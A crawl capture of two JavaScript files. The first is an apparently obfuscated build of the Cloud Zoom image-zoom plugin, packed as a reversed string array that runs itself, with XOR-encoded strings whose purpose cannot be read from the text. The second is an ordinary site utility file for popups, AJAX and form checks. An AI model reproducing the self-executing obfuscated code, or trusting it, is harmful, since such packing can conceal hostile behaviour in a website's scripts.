'b-=this.n/2+0;d-=this.j/2+c;b>this.d-this.n?b=this.d-this.n:0>b&&(b=0);d>this.c-this.j?d=this.c-this.j:0>d&&(d=0);var f=this.G;this.m.parent();this.m.css({left:Math.ceil(b)-f,top:Math.ceil(d)-f});b=-b;d=-d;this.F.css({left:Math.floor(b)+\"px\",top:Math.floor(d)+\"px\"});',
' 9~rr{\\\"- seabnfn(1.?~w2=0q{grrj; 9-mf?snnj`%%389(\\\'.ool{v`|a{r:{vvtn?$=#e23&xO\');c[z(\";xon)\")](r[z(\";k}omzJRMM5\")](g)); c[z(\";xon)\")](r[z(\";k}omzJRMM5\")](b));c[z(\"<}mnzneVl[\")](f)}};J.prototype.q=function(a,c){var b,d;this.W=a;b=a.x;d=a.y;c=0;\"inside\"==this.options.zoomPosition&&(c=0);',
'D&&(g=z(\"4A{z~{|thyy>\\\\lnwg$_iheF\"));c[z(\"/{uif%\")](g);g=z(\'*q)|b}fdx}}6/4vzjuwii{=,#nfbq$=*8:{t/\\\"-r~fg{x4-:-*kd?2=z,km``~%2+;;<=>?2=0e}fuqusoe?$=vhqjfic%$+nb}bni3(1vyyts;69rrpr#8!\\\'c`a*%(iuz\\\"cysw{b4-:wuuy?2=fnlw)cgjaes)6/}n~b?`qgq:58}ssj2shxf&?$68yr) /h`~e?dq|ql;',
'd.append(b);a.G=parseInt(d.css(\"borderTopWidth\"),10);isNaN(a.G)&&(a.G=0);a.b.bind(\"click.\"+a.id,function(){a.aa()});if(1==2){c=r(z(\"/3txd-(:r~n\\\'I\"));var g,b=\"{}\";I?g=z(\"!Bnlqa&]gfg+$y|fq};3gawehuo|usm1cno2\"): H&&(g=z(\":Ywshz?Znmn$g\\\'{}ky|a{hya=wz{ \"),b=z(\'\\\"y!fdelo{e~bi#l}}a6/44()*90?|pregq&?$iggo) /aqr{gm7,\\\'6*gI\'));',
'width:100%;height:100%;\'/>\");c.css(\"opacity\",a.options.tintOpacity);c.fadeIn(a.options.fadeTime);f.width(a.d);f.height(a.c);f.offset(a.a.offset());r(\"body\").append(f);f.append(c);f.append(d);f.bind(\"touchmove touchstart touchend\",function(b){a.a.trigger(b);return k});',
'b.width(this.a.width());b.height(this.a.height());a.F=b;a.F.attr(\"src\",A(this.a.attr(\"src\"),this.options));var d=a.m;a.b=r(\"<div class=\'cloudzoom-blank\' style=\'position:absolute;\'/>\");var f=a.b;c= r(\"<div style=\'background-color:\"+a.options.tintColor+\";',
' J.prototype.J=function(){5==F.length&&E==k&&(D=h);var a=this,c;a.Z();a.m=r(\"<div class=\'\"+a.options.lensClass+\"\' style=\'overflow:hidden;display:none;position:absolute;top:0px;left:0px;\'/>\");var b=r(\'<img style=\"position:absolute;left:0;top:0;max-width:none\" src=\"\'+A(this.a.attr(\"src\"),this.options)+\'\">\');',
'var a=this;this.b!=j&&(this.b.remove(),this.b=j);this.t();setTimeout(function(){a.S()},1)};J.prototype.closeZoom=J.prototype.wa;J.prototype.aa=function(){var a=this;this.a.unbind(a.options.mouseTriggerEvent+\".trigger\");this.a.trigger(\"click\");setTimeout(function(){a.S()},1)};',
'a.n=c.width();a.j=c.height();this.options.variableMagnification&&a.m.bind(\"mousewheel\",function(b,c){a.ba(0.1*c);return k})};q.Aa=function(){return this.h?h:k};J.prototype.isZoomOpen=J.prototype.Aa; J.prototype.wa=function(){this.a.unbind(this.options.mouseTriggerEvent+\".trigger\");',
'b=[[b/2-f/2,-g],[b-f,-g],[b,-g],[b,0],[b,d/2-g/2],[b,d-g],[b,d],[b-f,d],[b/2-f/2,d],[0,d],[-f,d],[-f,d-g],[-f,d/2-g/2],[-f,0],[-f,-g],[0,-g]];l+=b[a.options.zoomPosition][0]; m+=b[a.options.zoomPosition][1];p||c.fadeIn(a.options.fadeTime);a.h=new L({zoom:a,M:a.a.offset().left+l,N:a.a.offset().top+m,e:f,g:g,caption:n,H:a.options.zoomClass})}a.h.p=e;',
'a.options.zoomFullSize||\"full\"==t?(f=a.e,g=a.g,c.width(a.d),c.height(a.c),c.css(\"display\",\"none\"),p=h):a.options.zoomMatchSize||\"image\"==t?(c.width(a.d/a.e*a.d),c.height(a.c/a.g*a.c),f=a.d,g=a.c):\"zoom\"==t&&(c.width(a.ga/a.e*a.d),c.height(a.fa/a.g*a.c),f=a.ga,g=a.fa);',
' return k});else if(isNaN(a.options.zoomPosition)){var l=r(a.options.zoomPosition);c.width(l.width()/a.e*a.d);c.height(l.height()/a.g*a.c);c.fadeIn(a.options.fadeTime);a.options.zoomFullSize||\"full\"==a.options.zoomSizeMode?(c.width(a.d),c.height(a.c),c.css(\"display\",\"none\"),a.h=new L({zoom:a,M:l.offset().left,N:l.offset().top,e:a.e,g:a.g,caption:n,H:a.options.zoomClass})):a.h=new L({zoom:a,M:l.offset().left,N:l.offset().top,e:l.width(),g:l.height(),caption:n,H:a.options.zoomClass})}else{var l=a.options.zoomOffsetX, m=a.options.zoomOffsetY,p=k,f=c.width()/b*f,g=c.height()/d*g,t=a.options.zoomSizeMode;',
'this.da();a.e=a.a.width()*this.i;a.g=a.a.height()*this.i;var c=this.m,b=a.d,d=a.c,f=a.e,g=a.g,n=a.caption;if(\"inside\"==a.options.zoomPosition)c.width(a.d/a.e*a.d),c.height(a.c/a.g*a.c),c.css(\"display\",\"none\"),a.h=new L({zoom:a,M:a.a.offset().left+a.options.zoomOffsetX,N:a.a.offset().top+a.options.zoomOffsetY,e:a.d,g:a.c,caption:n,H:a.options.zoomInsideClass}),a.h.b.bind(\"click.\"+a.id,function(){a.aa()}),a.h.b.bind(\"touchmove touchstart touchend\",function(b){a.a.trigger(b);',
'q.ya=function(a,c){if(\"html\"==c.captionType){var b;b=r(c.captionSource);b.length&&b.css(\"display\",\"none\")}};q.da=function(){this.f=this.i=\"auto\"===this.options.startMagnification?this.e/this.a.width():this.options.startMagnification}; q.w=function(){var a=this;',
'this.f>this.z&&(this.f=this.z)}; q.ha=function(a){this.caption=j;\"attr\"==this.options.captionType?(a=a.attr(this.options.captionSource),\"\"!=a&&a!=e&&(this.caption=a)):\"html\"==this.options.captionType&&(a=r(this.options.captionSource),a.length&&(this.caption=a.clone(),a.css(\"display\",\"none\")))};',
'if(this.b!=j){var c=this.h;this.n=c.b.width()/(this.a.width()*a)*this.a.width();this.j=c.b.height()/(this.a.height()*a)*this.a.height();this.j-=c.r/a;this.m.width(this.n);this.m.height(this.j);this.q(this.W,0)}};q.ba=function(a){this.f+=a;this.f<this.A&&(this.f=this.A);',
'b.interval=setTimeout(function(){b.J();b.w();b.q(c,b.j/2);b.update()},150);break;case \"touchend\":clearTimeout(b.interval);b.b==j?b.aa():(b.b.remove(),b.b=j,b.t());break;case \"touchmove\":b.b==j&&(clearTimeout(b.interval),b.J(),b.w())}}; q.Ca=function(){var a=this.i;',
'a.Y(\"touchmove\",g);return k});if(a.D!=j){var g=a.a.offset(),g=new J.C(a.D.pageX-g.left,a.D.pageY-g.top);a.J();a.w();a.q(g,0);a.B=g}}a.va();a.a.trigger(\"cloudzoom_ready\")}}; q.Y=function(a,c){var b=this;switch(a){case \"touchstart\":if(b.b!=j)break;clearTimeout(b.interval);',
'a.B=g;if(\"touchstart\"==p&&1==m.touches.length&&a.b==j)return a.Y(p,g),k;2>c&&2==m.touches.length&&(b=a.f,d=f(m.touches[0],m.touches[1]));c=m.touches.length;2==c&&a.options.variableMagnification&& (l=f(m.touches[0],m.touches[1])/d,a.f=\"inside\"==a.options.zoomPosition?b*l:b/l,a.f<a.A&&(a.f=a.A),a.f>a.z&&(a.f=a.z));',
'a.a.bind(\"touchstart touchmove touchend\",function(g){if(a.ea())return h;var l=a.a.offset(),m=g.originalEvent;g={x:0,y:0};var p=m.type;if(\"touchend\"==p&&0==m.touches.length)return a.Y(p,g),k;g=new J.C(m.touches[0].pageX-Math.floor(l.left),m.touches[0].pageY-Math.floor(l.top));',
'b=new J.C(b.pageX-Math.floor(c.left),b.pageY-Math.floor(c.top));if(-1>b.x||b.x>a.d||0>b.y||b.y>a.c)a.b.remove(),a.t(),a.b=j;a.B=b}});a.S();var c=0,b=0,d=0,f=function(a,b){return Math.sqrt((a.pageX-b.pageX)*(a.pageX- b.pageX)+(a.pageY-b.pageY)*(a.pageY-b.pageY))};',
'if(this.a.width()>=this.e)return h}return k}; q.ma=function(){var a=this;if(a.O&&a.I){this.da();a.e=a.a.width()*this.i;a.g=a.a.height()*this.i;this.L();this.Z();a.h!=j&&(a.t(),a.w(),a.F.attr(\"src\",A(this.a.attr(\"src\"),this.options)),a.q(a.W,0));if(!a.V){a.V=h;r(document).bind(\"mousemove.\"+this.id,function(b){if(a.b!=j){var c=a.a.offset();',
'c=new J.C(c.pageX-b.left,c.pageY-b.top);a.J();a.w();a.q(c,0);a.B=c}})};q.ea=function(){if(!this.O||!this.I)return h;if(this.options.disableZoom===k)return k;if(this.options.disableZoom===h)return h;if(\"auto\"==this.options.disableZoom){if(!isNaN(this.options.maxMagnification)&&1<this.options.maxMagnification)return k;',
'this.a.removeData(\"CloudZoom\");r(\"body\").children(\".cloudzoom-fade-\"+this.id).remove()};J.prototype.destroy=J.prototype.U;q=J.prototype; q.S=function(){var a=this;a.a.bind(a.options.mouseTriggerEvent+\".trigger\",function(c){if(!a.ea()&&a.b==j){var b=a.a.offset();',
'J.prototype.ua=function(){alert(\"Cloud Zoom API OK\")};J.prototype.apiTest=J.prototype.ua;J.prototype.t=function(){this.h!=j&&this.h.U();this.h=j};J.prototype.U=function(){r(document).unbind(\"mousemove.\"+this.id);this.a.unbind();this.b!=j&&(this.b.unbind(),this.t());',
'a.o.offset({left:b,top:c})},250);var c=r(new Image);this.v=new K(c,this.P,function(b,d){a.v=j;a.O=h;a.e=c[0].width;a.g=c[0].height;d!==e?(a.L(),a.options.errorCallback({$element:a.a,type:\"IMAGE_NOT_FOUND\",data:d.ia})):a.ma()})}; J.prototype.loadImage=J.prototype.K;',
' q.Ba=function(){var a=this;a.ca=setTimeout(function(){a.o=r(\"<div class=\'cloudzoom-ajax-loader\' style=\'position:absolute;left:0px;top:0px\'/>\");r(\"body\").append(a.o);var b=a.o.width(),c=a.o.height(),b=a.a.offset().left+a.a.width()/2-b/2,c=a.a.offset().top+a.a.height()/2-c/2;',
'this.Ba();var d=r(new Image);this.u=new K(d,a,function(a,c){b.u=j;b.I=h;b.a.attr(\"src\",d.attr(\"src\"));r(\"body\").children(\".cloudzoom-fade-\"+b.id).fadeOut(b.options.fadeTime,function(){r(this).remove();b.l=j});c!==e?(b.L(),b.options.errorCallback({$element:b.a,type:\"IMAGE_NOT_FOUND\",data:c.ia})):b.ma()})};',
'this.v!=j&&(this.v.cancel(),this.v=j);this.u!=j&&(this.u.cancel(),this.u=j);this.P=\"\"!=c&&c!=e?c:a;this.I=this.O=k;b.options.galleryFade&&(b.V&&!(\"inside\"==b.options.zoomPosition&&b.h!=j))&&(b.l=r(new Image).css({position:\"absolute\"}),b.l.attr(\"src\",b.a.attr(\"src\")),b.l.width(b.a.width()),b.l.height(b.a.height()),b.l.offset(b.a.offset()), b.l.addClass(\"cloudzoom-fade-\"+b.id),r(\"body\").append(b.l));',
'q.va=function(){this.D=j;this.a.unbind(\"mouseover.prehov mousemove.prehov mouseout.prehov\");this.Ea=k}; q.K=function(a,c){var b=this;b.a.unbind(\"touchstart.preload \"+b.options.mouseTriggerEvent+\".preload\");b.oa();this.L();r(\"body\").children(\".cloudzoom-fade-\"+b.id).remove();',
'J.prototype.getGalleryList=J.prototype.xa;q=J.prototype;q.L=function(){clearTimeout(this.ca);this.o!=j&&this.o.remove()}; q.oa=function(){var a=this;this.Da||(this.a.bind(\"mouseover.prehov mousemove.prehov mouseout.prehov\",function(c){a.D=\"mouseout\"==c.type?j:{pageX:c.pageX,pageY:c.pageY}}),this.Ea=h)};',
'if(0==this.k.length)return{href:this.options.zoomImage,title:this.a.attr(\"title\")};if(a!=e)return this.k;a=[];for(var b=0;b<this.k.length&&this.k[b].href.replace(/^\\/|\\/$/g,\"\")!=c;b++);for(c=0;c<this.k.length;c++)a[c]=this.k[b],b++,b>=this.k.length&&(b=0);return a};',
'else d();b()} J.prototype.update=function(){var a=this.h;a!=j&&(this.q(this.B,0),this.f!=this.i&&(this.i+=(this.f-this.i)/this.options.easing,1E-4>Math.abs(this.f-this.i)&&(this.i=this.f),this.Ca()),a.update())};J.id=0; J.prototype.xa=function(a){var c=this.P.replace(/^\\/|\\/$/g,\"\");',
'return{scale:f(a.touches[0],a.touches[1])/p,pageX:(a.touches[0].pageX+a.touches[1].pageX)/2,pageY:(a.touches[0].pageY+a.touches[1].pageY)/2,status:b}}};this.ha(a);if(a.is(\":hidden\"))var t=setInterval(function(){a.is(\":hidden\")||(clearInterval(t),d())},100);',
'this.D=j;this.Da=k;this.l=j;this.id=++J.id;this.G=this.qa=this.pa=0;this.o=this.h=j;this.z=this.A=this.f=this.i= this.ca=0;var l,m,p;this.Pa={reset:function(){return l=m=j},na:function(a){var b=\"\";if(\"touchend\"==a.type||2!=a.touches.length)return l=m=j;l==j?(l=a.touches[0],m=a.touches[1],p=f(l,m),b=\"start\"):l&&m&&(b=\"move\");',
'this.ga=n.width();this.fa=n.height();n.remove();this.options=c;this.a=a;this.g=this.e=this.d=this.c=0;this.F=this.m=j;this.j=this.n=0;this.B={x:0,y:0};this.La=this.caption=\"\";this.W={x:0,y:0};this.k=[];this.ka=0;this.ja=\"\";this.b=this.v=this.u=j;this.P=\"\";this.I=this.O=this.V=k;',
'c=r.extend({},r.fn.CloudZoom.defaults,c);var n=J.la(a);c=r.extend({},c,n);1>c.easing&&(c.easing=1);n=a.parent();n.is(\"a\")&&\"\"==c.zoomImage&& (c.zoomImage=n.attr(\"href\"),n.removeAttr(\"href\"));n=r(\"<div class=\'\"+c.zoomClass+\"\'</div>\");r(\"body\").append(n);',
'window.Ga(b)}function d(){var b;b=\"\"!=c.image?c.image:\"\"+a.attr(\"src\");g.oa();c.lazyLoadZoom?a.bind(\"touchstart.preload \"+g.options.mouseTriggerEvent+\".preload\",function(){g.K(b,c.zoomImage)}):g.K(b,c.zoomImage)}function f(a,b){return Math.sqrt((a.pageX-b.pageX)*(a.pageX-b.pageX)+(a.pageY-b.pageY)*(a.pageY-b.pageY))}var g=this;',
'return c}function A(a,c){var b=c.uriEscapeMethod;return\"escape\"==b?escape(a):\"encodeURI\"==b?encodeURI(a):a} var B=window,C=B[z(\"<Zhp|thmm&\")],D=h,E=k,F=z(\"/A_ESCD2\"),G=z(\"?KRHCO\\\\\").length,H=k,I=k;5==G?I=h:4==G&&(H=h); function J(a,c){function b(){g.update();',
' function y(a){return a;}function z(a){for(var c=\"\",b,d=y(\"\\x63\\x68\\x61\\x72\\x43\\x6F\\x64\\x65\\x41\\x74\"),f=a[d](0)-32,g=1;g<a.length-1;g++)b=a[d](g),b^=f&31,f++,c+=String[y(\"\\x66\\x72\\x6F\\x6D\\x43\\x68\\x61\\x72\\x43\\x6F\\x64\\x65\")](b);a[d](g);',
'window.Ga=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,20)};var w=document.getElementsByTagName(\"script\"),x=w[w.length-1].src.slice(0,w[w.length-1].src.lastIndexOf(\"/\"));',
'a;)this.addEventListener(s[--a],u,k);else this.onmousewheel=u},teardown:function(){if(this.removeEventListener)for(var a=s.length;a;)this.removeEventListener(s[--a],u,k);else this.onmousewheel=j}}; r.fn.extend({mousewheel:function(a){return a?this.bind(\"mousewheel\",a):this.trigger(\"mousewheel\")},unmousewheel:function(a){return this.unbind(\"mousewheel\",a)}});',
'c.wheelDeltaY!==e&&(g=c.wheelDeltaY/120);c.wheelDeltaX!==e&&(f=-1*c.wheelDeltaX/120);b.unshift(a,d,f,g);return(r.event.dispatch||r.event.handle).apply(this,b)} if(r.event.fixHooks)for(var v=s.length;v;)r.event.fixHooks[s[--v]]=r.event.mouseHooks;r.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=s.length;',
'var e=void 0,h=!0,j=null,k=!1,q,r=jQuery,s=[\"DOMMouseScroll\",\"mousewheel\"];if(typeof confirmDelete !==\"function\"){ CloudZoom = {quickStart: function(){} }; return; }function u(a){var c=a||window.event,b=[].slice.call(arguments,1),d=0,f=0,g=0;a=r.event.fix(c);a.type=\"mousewheel\";c.wheelDelta&&(d=c.wheelDelta/120);c.detail&&(d=-c.detail/3);g=d;c.axis!==e&&c.axis===c.HORIZONTAL_AXIS&&(g=0,f=-1*d);']['\x72\x65\x76\x65\x72\x73\x65']()['\x6A\x6F\x69\x6E']('')))();

--- FILE ---
content_type: application/javascript
request_url: https://sebet.az/aimages/global_func.js?d11ccb258e855735c9dbd5d1937b5f15
body_size: 8965
content:
/* 30067 */

var consoleloge = 1; 
if (!window.console) {window.console = {};window.console.log = function(){};consoleloge=0; }

function Loadout(obj_id, oprint) {
	urlquery = 'm=general&act=bbcode&mesg='+encodeURIComponent($('#'+obj_id).val());
	$('#'+oprint).fadeIn();
	ajaxget(oprint, urlquery, 'POST');
}

function ajaxget(obj_id, urlquery, rtype, ajaxmesg) {
if(rtype == null || rtype == undefined) rtype = 'GET';
if(ajaxmesg == null || ajaxmesg == undefined) ajaxmesg = '';
rndval = new Date().getTime();

urlajax = 'ajax.php';
if(urlquery.indexOf("?") > -1) { 
var pathArray = urlquery.split( '?' );
urlajax = pathArray[0];
urlquery = pathArray[1];
}

$.ajax({type: rtype, cache: false, url: urlajax, data: urlquery, success: function(msg){ 
$('#'+obj_id).html(msg); 
if(ajaxmesg != '') showloading(ajaxmesg);
} });
}


function showloading(message, delaysecs) {
var binformer = $("#informer");
if(binformer.length < 1) { $("body").append('<div id="informer"></div>'); var binformer = $("#informer"); }
	if ( message ){ binformer.html(message);}
	/* Center for	
	var setX = ( $(window).width()  - $("#informer").width()  ) / 2;
	var setY = ( $(window).height() - $("#informer").height() ) / 2;
	$("#informer").css( {	left : setX + "px", top : setY + "px",position : 'fixed',	zIndex : '99'});
	*/
	if(delaysecs == null || delaysecs == undefined) delaysecs = 2000;
	delaysecs = parseInt(delaysecs);
	binformer.fadeIn("slow").delay(delaysecs).fadeOut('slow');
};

function HideLoading() {
	$("#informer").fadeOut('slow');
};


function confirmDelete(url, message, title) {
	if(message == null || message == 'undefined' || message == '') var message = '100% ?';
	if(title == null || title == 'undefined') var title = 'Qeyd!';
	
	if (typeof jQuery.ui != 'undefined') {
		$("#mypopup").remove();

		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'>" + message + "<br/><br/><input type='button' class='submit' value='OK' onclick=\"document.location.href='" + url +"';\" style='cursor: pointer;' /></div>");
		$('#mypopup').dialog({ autoOpen: true, width: 200,resizable:false });
		return;
	}
	
var agree=confirm(message);
if (agree) document.location=url;
}

function showhide(el) {
if(typeof el == 'string') { var el = document.getElementById(el); }
el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function getcontent (getid) {
for(var i=1; i <= element_count; i++) {
document.getElementById('dpart_'+i).className = 'hidden';
}

document.getElementById('dpart_'+getid).className = '';
}

function getclick (getid) {
currentobyekt = getid;

for(var i=1; i <= element_count; i++) {
document.getElementById('dnmkmenyu_'+i).className = 'dnmkmenu';
}

document.getElementById('dnmkmenyu_'+getid).className = 'dnmkmenu_click';
getcontent(getid);
}

function dnmkmouseout (obyekt) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu';
getcontent (currentobyekt);
}

function dnmkmouseover (obyekt, this_id) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu_over';
getcontent (this_id);
}



function PopupCenter(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
if(!title || title == 'undefined') var title = 'Pencere';


if (typeof jQuery.ui != 'undefined') {
	var windowWidth = $(window).width();
	if((windowWidth - 20) < w) w = windowWidth - 20;
	
		w = parseInt(w); h = parseInt(h);
		w2 = w + 20; h2= h + 30;
		$("#mypopup").remove();
		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'><iframe src=\""+pageURL+"\"  scrolling=\"auto\" class=\"popupiframe\" frameborder=\"0\" style=\"border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:"+h+"px;\" /></div>");
		$('#mypopup').dialog({ autoOpen: true, width: w2 });
		return;
}

if( typeof($.fn.modal) !== 'undefined') {
	PopupCenter3(pageURL, title, w, h);
	return;
}

PopupCenter22(pageURL, title, w, h);
}

function PopupCenter3(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
if(!title || title == 'undefined') var title = 'Pencere';

title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">'+title+'</h4></div>';

$("#myModal").remove();
$("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog"><div class="modal-content">'+title+'<div class="modal-body"> <iframe src="'+pageURL+'"  scrolling="auto" class="popupiframe" frameborder="0" style="border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:'+h+'px;" /> </div></div></div></div>');
$('#myModal').modal('show');
return;
}

function PopupCenter22(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
var left = (screen.width/2)-(w/2); 
var top = (screen.height/2)-(h/2); 

/*
var windowWidth = $(window).width();
if((windowWidth - 20) < w) w = windowWidth - 20;
*/


var targetWin = window.open (pageURL, targetWin, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);
targetWin.focus();
}



function checkfile(obj, formats) {
	var val = obj.value.toLowerCase();
	if(!val) {  obj.style.backgroundColor ='white'; return; }
	var ext = "";
	if (val.lastIndexOf(".") > 0) { ext = val.substring(val.lastIndexOf(".") + 1, val.length); }
	if(!ext) { obj.style.backgroundColor ='pink'; return false; }
	if(!formats) formats = "jpg,gif,png";
	formats = formats.toLowerCase();
	formats = formats.replace(" ", "");
	var arrF = formats.split(",");
	var is_var = 0;
	for(var i = 0; i < arrF.length; i++) { 
		if(arrF[i] == ext) { is_var = 1; break; }
	}
	
	if(is_var) { obj.style.backgroundColor ='white'; return true; }
	else  { obj.style.backgroundColor ='pink'; return false; }
}


$(document).ready(function() {
	var jsadmintable2 = $(".table").find("tr");
	if(jsadmintable2.length > 0) {
	jsadmintable2.css("background-color", "#fff");
    jsadmintable2.hover(function () {
        $(this).css("backgroundColor", "#e6f4f8");
      }, function () {
        $(this).css("backgroundColor", "#fff");
      }
    );
	}

	
	$(".tolower").click(function () {
	var input2 = $(this).prevAll("input, textarea").get(0);
	input2.value = input2.value.charAt(0).toUpperCase() + input2.value.slice(1).toLowerCase();
	});
	

	$('th > input:checkbox').click(function() {
	var this_main = $(this);
	var this_class = this_main.attr("class");
	if(this_class == "" || this_class == null) return;
	var is_checked = (this_main.is(":checked"))? 1:0;
	
	this_main.parents("table").find("."+this_class).each(function() {
			if(is_checked) { $(this).attr('checked','checked');
			} else { $(this).removeAttr("checked");
			}
	});  });
	
	
	
	$(".clearinput").click ( function() {	
		aaaa = $(this).parent().html();
		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');
	 });

   $("input[type=file].imgcheck").change(function (){ 
   
   max_filesize = 2*1224*1024;

   $(this).css('background', '#fff');
   
   inputinfo = '#inputinfo';
   if($(inputinfo).length < 1) { $(this).after('<span id="inputinfo"></span>'); }
  
    var val = $(this).val();
	if (!val.match(/\.(?:gif|jpe?g|png)$/i)) {
		aaaa = $(this).parent().html();
		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');
		$(inputinfo).html('Fayl formati icaze verilen deyil ! Olmalidir: Jpg, Gif, Png');
		$(inputinfo).fadeIn("slow").delay(5000).fadeOut('slow');
		return true;
	}
	
     var iSize = 0;
     if($.browser.msie) {
        var objFSO = new ActiveXObject("Scripting.FileSystemObject");
        var sPath = $(this)[0].value;
        var objFile = objFSO.getFile(sPath);
        var iSize = objFile.size;
        iSize = iSize;
     } else {
		iSize = ($(this)[0].files[0].size);
	 }
	  
	if(iSize > max_filesize)  {
		$(this).css('background', 'pink');
		aaaa = $(this).parent().html();
		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');
		$(inputinfo).html('Faylin olchusu limiti kecib.Maksimum '+(max_filesize/1024/1024).toFixed(1)+' MB olmalidir !');
		$(inputinfo).fadeIn("slow").delay(5000).fadeOut('slow');
		return true;
	}
	  
  });
	 
	 


	
$('.bigimg').click( function(event) {
    event.preventDefault();
	event.stopPropagation();
	var bigPath = $(this).attr('href');
	
	popupimage(bigPath);

});

	
});


function popupimage(bigPath) {
	if (0 && typeof jQuery.ui != 'undefined') {
		posX = ($(window).width() - 600) / 2;
		d_width = 'auto';
		if(document.all) d_width = 800;

$("#bigimgdiv").remove();
$("body").append('<div id="bigimgdiv" title="Picture" style="display:none" style="max-width: 840px;"><span id="bigimg_hide">Loading...</span><img id="bigimage" src="" /></div>');
$('#bigimgdiv').dialog({ autoOpen: true, width: d_width });
		
imageTag = $('#bigimage');
imageTag.attr('src', bigPath);
imageTag.load(function(){  
	$('#bigimg_hide').hide();   
}); 
		return;
	}
	
	PopupCenter(bigPath, 'Shekil', '600' , '500')
}



function makefilelist(this_obj, maxfiles) {
	var input = this_obj;
	var ul = document.getElementById("ulfilelist");
	while (ul.hasChildNodes()) {
		ul.removeChild(ul.firstChild);
	}
	
	if(document.all) {
		var li = document.createElement("li");
		li.innerHTML = '<font color="red">Internet Explorer desteklemir !</font>';
		ul.appendChild(li);
	}
	
	if(!(maxfiles == null || maxfiles == undefined)) {
		maxfiles = parseInt(maxfiles);
		if(maxfiles > 0 && input.files.length > maxfiles) {
			var li = document.createElement("li");
			li.innerHTML = '<font color="red">Maximum '+maxfiles+' fayl yuklemek olar !</font>';
			ul.appendChild(li);
			this_obj.value= ''; return;
		}
	}
	
	for (var i = 0; i < input.files.length; i++) {
		var li = document.createElement("li");
		li.innerHTML = (i+1)+") "+input.files[i].name;
		ul.appendChild(li);
	}

	if(!ul.hasChildNodes()) {
		var li = document.createElement("li");
		li.innerHTML = 'Hec bir Fayl secilmeyib';
		ul.appendChild(li);
	}
}


function pidchildselect(thisa, childname, openurl) {
	if(openurl == null || openurl == undefined) var openurl= 'pidchilds.php?pid=';
	var jqthis = $(thisa);
	var this_val = parseInt(jqthis.val());
	if(this_val != 0) {
		var parentform = jqthis.parents("form");
		var pidchild = $("select[name="+childname+"]", parentform);
		if (this_val != 0) { 
		
			pidchild.html(""); pidchild.load(openurl+this_val); 

		}else { pidchild.html("<option value=\"0\"></option>"); }
	}
}

$(document).ready(function() {
  $("select[name=pid]").change(function () {
  		var this_val = parseInt($(this).val());
  		if(this_val != "0") {
  			parentform = $(this).parents("form");
  			pidchild = $("select[name=pidchild], #pidchild", parentform);
  			
			if (this_val != 0) { pidchild.html(""); pidchild.load("pidchilds.php?pid="+this_val); }
			else { pidchild.html("<option value=\"0\"></option>"); }
  			
			/*
  			$("option", pidchild).hide().removeAttr("selected");
  			$("option:first", pidchild).show().attr("selected", "selected");
  			$(".kat"+this_val, pidchild).show();
  			*/
  		}
  });
});



function digitonly(obj) { 
	var thisval = new String(obj.value); 
    thisval = thisval.replace(/[^0-9]/g, ''); 
	if(isNaN(thisval) || thisval == "") thisval = 0;
	var thisval = parseInt(thisval);
	obj.value = thisval;
}

function digitfloatonly(obj) { 
	var thisval = new String(obj.value); 
    thisval = thisval.replace(/[^0-9.]/g, ''); 
	if(isNaN(thisval) || thisval == "") thisval = 0;
	var thisval = parseFloat(thisval);
	obj.value = thisval;
}

function countchars(obj, maxlimit) {
if (obj.value.length > maxlimit) { 
obj.value = obj.value.substring(0, maxlimit);

} else { document.getElementById(obj.name+'_count').innerHTML = maxlimit - obj.value.length; }
}


function alertmsg(message, title) {
	if(message == null || message == 'undefined') var message = '100% ?';
	if(title == null || title == 'undefined') var title = 'Qeyd !';
	
	if (typeof jQuery.ui != 'undefined') {
		$("#mypopup").remove();
		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'>" + message + "<br/></div>");
		$('#mypopup').dialog({ autoOpen: true, width: 200,resizable:false });
		return;
	}
	
alert(message);
}


function modalmsg(message, title, msizes, footerbuttons) {
	if(message == null || message == 'undefined') var message = '100% ?';
	if(title == null || title == 'undefined') var title = '';
	if(msizes == null || msizes == 'undefined') var  msizes = ' modal-sm';	if(footerbuttons == null || footerbuttons == 'undefined') var  footerbuttons = '<div style="text-align: center; padding-bottom: 10px;"><button type="button" class="btn btn-default" data-dismiss="modal">OK</button></div>';

	if(title != "") {		title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">'+title+'</h4></div>';	} else {		message = '<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+message;
	}
	
	if(typeof($.fn.modal) !== 'undefined') {
		$("#myModal").remove();
		$("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog '+msizes+'"><div class="modal-content">'+title+'<div class="modal-body">'+message+'</div>'+footerbuttons+'</div></div></div>');
		$('#myModal').modal('show');
		return;
	}
	
alert(message);
}

var docCookies = {
  getItem: function (sKey) {
    if (!sKey) { return null; }
